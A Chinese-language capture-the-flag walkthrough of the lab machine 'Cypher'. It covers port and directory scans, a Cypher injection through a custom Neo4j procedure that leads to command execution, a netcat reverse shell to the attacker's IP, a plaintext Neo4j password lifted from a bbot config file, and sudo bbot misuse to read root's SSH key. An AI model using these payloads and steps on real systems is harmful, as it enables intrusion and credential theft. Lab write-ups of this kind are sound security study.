系统:linux
内容:Neo4j,cypher injection,bbot
扫描端口,只开了22和80。
~/D/c $nmap -sV -sC -Pn -p22,80 $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-03 03:33 CET
Nmap scan report for 10.10.11.57
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cypher.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel根据80端口的提示,将cypher.htb加入hosts,再次访问时网站显示主题是关于GRAPH ASM,其中/login路径是登录界面,登录按钮调用了/api/auth路径。
对网站进行目录扫描。
~/D/c $gobuster dir -u http://cypher.htb -t 20 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x .html,.php,.txt -b 401,403,404,500 -o 80.log
~/D/c $cat 80.log
/login (Status: 200) [Size: 3671]
/login.html (Status: 200) [Size: 3671]
/index (Status: 200) [Size: 4562]
/index.html (Status: 200) [Size: 4562]
/api (Status: 307) [Size: 0] [--> /api/docs]
/about.html (Status: 200) [Size: 4986]
/about (Status: 200) [Size: 4986]
/demo (Status: 307) [Size: 0] [--> /login]
/. (Status: 200) [Size: 4562]
/testing (Status: 301) [Size: 178] [--> http://cypher.htb/testing/]在testing目录下发现一个jar文件,下载下来研究一下。
~/D/c $wget http://cypher.htb/testing/custom-apoc-extension-1.0-SNAPSHOT.jar观察反编译代码,里面有一处自定义函数调用了系统命令,用于取得http状态码。这应该是一处重要提示。
参考网上的文章,该处登录界面存在cypher注入漏洞,难点在于如何构造注入字符串。
在登录窗口输入非法用户名后,让网站报错,可以报出原始查询字符串。
比如输入{"username":"a' UNION select '1' as b","password":"bbb"}时,代码报错:
根据报错信息,可以构建出原始查询字符串。
MATCH (u:USER) -[:SECRET]-> (h:SHA1)
WHERE u.name = [用户输入]
RETURN h.value AS hash本机先开一个http服务。
~/D/c $sudo php -S 0.0.0.0:80有了原始查询语句,就可以构造恶意字符串如下。
{"username":"a' return h.value as a UNION call custom.getUrlStatusCode(\"http://10.10.16.23:80;#\") YIELD statusCode AS a RETURN a;//","password":"bbb"}这时,本机监听的80端口得到访问响应,说明custom.getUrlStatusCode执行成功。
~/D/c $sudo php -S 0.0.0.0:80
[Wed Mar 5 01:32:08 2025] PHP 8.2.27 Development Server (http://0.0.0.0:80) started
[Wed Mar 5 01:32:10 2025] 10.10.11.57:41982 Accepted
[Wed Mar 5 01:32:10 2025] 10.10.11.57:41982 [404]: GET / - No such file or directory
[Wed Mar 5 01:32:10 2025] 10.10.11.57:41982 Closing接下来就是加入调用shell的代码。
{"username":"a' return h.value as a UNION CALL custom.getUrlStatusCode(\"http://10.10.16.23:80;busybox nc 10.10.16.23 1234 -e sh;#\") YIELD statusCode AS a RETURN a;//","password":"bbb"}然后在监听端口可以得到shell。
~/D/c $nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.57 38972
python3 -c 'import pty;pty.spawn("/bin/bash")'
neo4j@cypher:/$得到用户名graphasm。
neo4j@cypher:/$ cd home
cd home
neo4j@cypher:/home$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Oct 8 17:58 .
drwxr-xr-x 22 root root 4096 Feb 17 16:48 ..
drwxr-xr-x 4 graphasm graphasm 4096 Feb 17 12:40 graphasm
neo4j@cypher:/home/graphasm$ ls -la
ls -la
total 36
drwxr-xr-x 4 graphasm graphasm 4096 Feb 17 12:40 .
drwxr-xr-x 3 root root 4096 Oct 8 17:58 ..
lrwxrwxrwx 1 root root 9 Oct 8 18:06 .bash_history -> /dev/null
-rw-r--r-- 1 graphasm graphasm 220 Mar 31 2024 .bash_logout
-rw-r--r-- 1 graphasm graphasm 3771 Mar 31 2024 .bashrc
-rw-r--r-- 1 graphasm graphasm 156 Feb 14 12:35 bbot_preset.yml
drwx------ 2 graphasm graphasm 4096 Oct 8 17:58 .cache
-rw-r--r-- 1 graphasm graphasm 807 Mar 31 2024 .profile
drwx------ 2 graphasm graphasm 4096 Oct 8 17:58 .ssh
-rw-r----- 1 root graphasm 33 Mar 3 23:35 user.txt查看用户文件夹中的bbot_preset.yml文件,得到cred。
neo4j@cypher:/home/graphasm$ cat bbot_preset.yml
cat bbot_preset.yml
targets:
- ecorp.htb
output_dir: /home/graphasm/bbot_scans
config:
modules:
neo4j:
username: neo4j
password: cU4btyib.20xtCMCXkBmerhK使用这个密码可以登录ssh。
~/D/c $ssh graphasm@$IP
...
graphasm@cypher:~$ id
uid=1000(graphasm) gid=1000(graphasm) groups=1000(graphasm)查看sudo,可以调用bbot。
graphasm@cypher:~$ sudo -l
Matching Defaults entries for graphasm on cypher:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User graphasm may run the following commands on cypher:
(ALL) NOPASSWD: /usr/local/bin/bbot这里没法得到root shell,但是可以直接读取root flag。
graphasm@cypher:~$ sudo /usr/local/bin/bbot -cy /root/.ssh/id_rsa -d --dry-run